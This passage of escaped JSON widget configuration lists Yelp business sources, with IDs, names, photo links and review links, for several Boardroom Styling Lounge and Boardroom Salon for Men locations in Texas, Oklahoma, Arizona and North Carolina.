\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/4GXPgUoy0LxoD1Pj\u002DqXmNg\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Drice\u002Dvillage\u002Dhouston\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Drice\u002Dvillage\u002Dhouston\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260289,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1719,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022lkQB1Cglt4g_qc4RInv4eg\u0022,\u0022sourceSearchId\u0022\u003A\u0022lkQB1Cglt4g_qc4RInv4eg\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Salon\u0020For\u0020Men\u0020\u002D\u0020Kingwood\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0020For\u0020Men\u0020\u002D\u0020Kingwood\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/ZwDOYcknwpSAVwsfsYCnTw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dsalon\u002Dfor\u002Dmen\u002Dkingwood\u002Dkingwood\u002D2\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dsalon\u002Dfor\u002Dmen\u002Dkingwood\u002Dkingwood\u002D2\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260288,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1718,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022JRczoo4HTHV9RDqFDP5WmA\u0022,\u0022sourceSearchId\u0022\u003A\u0022JRczoo4HTHV9RDqFDP5WmA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Galleria\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Galleria\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/hROagZjy6FC129hrHxWb9w\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dgalleria\u002Dhouston\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dgalleria\u002Dhouston\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260287,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1717,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022RFh5FyADjNW09Quh6zL82A\u0022,\u0022sourceSearchId\u0022\u003A\u0022RFh5FyADjNW09Quh6zL82A\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Baybrook\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Baybrook\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/nxyA6WfdPE5t57\u002DZRaFvBA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dbaybrook\u002Dfriendswood\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dbaybrook\u002Dfriendswood\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260286,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1716,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u00228oEE7Yd_2iEPj6GltXtToQ\u0022,\u0022sourceSearchId\u0022\u003A\u00228oEE7Yd_2iEPj6GltXtToQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Shops\u0020at\u0020Legacy\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Shops\u0020at\u0020Legacy\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/Hx0gC_wCMSclvKfA1DbsSQ\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dshops\u002Dat\u002Dlegacy\u002Dplano\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dshops\u002Dat\u002Dlegacy\u002Dplano\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260285,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1715,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022IvCgILYDpgAtfsu7u7caig\u0022,\u0022sourceSearchId\u0022\u003A\u0022IvCgILYDpgAtfsu7u7caig\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Raleigh\u0020Midtown\u0020East\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Raleigh\u0020Midtown\u0020East\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/g1rgaXk1AnjFep2b3Bs4PA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Draleigh\u002Dmidtown\u002Deast\u002Draleigh\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Draleigh\u002Dmidtown\u002Deast\u002Draleigh\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260284,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1714,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022K8FJZDM6FdgOR6VjQ1jXDw\u0022,\u0022sourceSearchId\u0022\u003A\u0022K8FJZDM6FdgOR6VjQ1jXDw\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Highland\u0020Village\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Highland\u0020Village\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/sHUwTwWtG24prOgbBn18XA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dhighland\u002Dvillage\u002Dhighland\u002Dvillage\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dhighland\u002Dvillage\u002Dhighland\u002Dvillage\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260283,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1713,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022LSvGxvJst70og5iQh3ylUQ\u0022,\u0022sourceSearchId\u0022\u003A\u0022LSvGxvJst70og5iQh3ylUQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Frisco\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Frisco\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/1KVNDQZeHuOP9enyXQj6Aw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dfrisco\u002Dfrisco\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dfrisco\u002Dfrisco\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260282,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1712,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022sBL9OM4Q48NyZvHIQd5bBQ\u0022,\u0022sourceSearchId\u0022\u003A\u0022sBL9OM4Q48NyZvHIQd5bBQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020West\u00207th\u0020Street\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020West\u00207th\u0020Street\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/83oBgPshvN0wy2UeIw96AA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dwest\u002D7th\u002Dstreet\u002Dfort\u002Dworth\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dwest\u002D7th\u002Dstreet\u002Dfort\u002Dworth\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260281,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1711,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022p1r6a0cRAnCSOc15TVw19A\u0022,\u0022sourceSearchId\u0022\u003A\u0022p1r6a0cRAnCSOc15TVw19A\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Clearfork\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Clearfork\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/LrKca5R7NYZSwTbU9HemQQ\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dsalon\u002Dfor\u002Dmen\u002Dfort\u002Dworth\u002Dfort\u002Dworth\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dsalon\u002Dfor\u002Dmen\u002Dfort\u002Dworth\u002Dfort\u002Dworth\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260280,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1710,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022rQNTMessipgDP2AHro1aGg\u0022,\u0022sourceSearchId\u0022\u003A\u0022rQNTMessipgDP2AHro1aGg\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Alliance\u0020Town\u0020Center\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Alliance\u0020Town\u0020Center\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/xkaKEsgtSs1wxD9PmLtR0Q\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dalliance\u002Dtown\u002Dcenter\u002Dfort\u002Dworth\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dalliance\u002Dtown\u002Dcenter\u002Dfort\u002Dworth\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260279,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1709,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022NROcK52VTUtYZ0axtZq3lg\u0022,\u0022sourceSearchId\u0022\u003A\u0022NROcK52VTUtYZ0axtZq3lg\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Tulsa\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Tulsa\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/6Bu77wic3yoXiC\u002D_OPxaCw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dtulsa\u002Dtulsa\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dtulsa\u002Dtulsa\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260276,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1708,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022NtpLr9\u002D_kmFbxT6EElciVA\u0022,\u0022sourceSearchId\u0022\u003A\u0022NtpLr9\u002D_kmFbxT6EElciVA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020The\u0020Woodlands\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020The\u0020Woodlands\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/VRTcHIoTUEobJ3IQSsXa9g\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dthe\u002Dwoodlands\u002Dthe\u002Dwoodlands\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dthe\u002Dwoodlands\u002Dthe\u002Dwoodlands\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260275,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1707,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u00221oKC_8Id8fQ_po2\u002DsWFlXQ\u0022,\u0022sourceSearchId\u0022\u003A\u00221oKC_8Id8fQ_po2\u002DsWFlXQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Tempe\u0020\u002D\u0020The\u0020Collective\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Tempe\u0020\u002D\u0020The\u0020Collective\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/W3VA9FQ8RUN9ufHypsjoXg\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dtempe\u002Dthe\u002Dcollective\u002Dtempe\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dtempe\u002Dthe\u002Dcollective\u002Dtempe\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260274,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1706,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u00225h7vudMYPqnPhemNrXc\u002Dkw\u0022,\u0022sourceSearchId\u0022\u003A\u00225h7vudMYPqnPhemNrXc\u002Dkw\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Sugar\u0020Land\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Sugar\u0020Land\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/NQNdRGtR9oxXP_8Yqa8byA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dsugar\u002Dland\u002Dsugar\u002Dland\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dsugar\u002Dland\u002Dsugar\u002Dland\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260273,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1705,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022k9T4roPP9DVWRPSRI9M9gQ\u0022,\u0022sourceSearchId\u0022\u003A\u0022k9T4roPP9DVWRPSRI9M9gQ\u0022,\u0022sourceName\u0022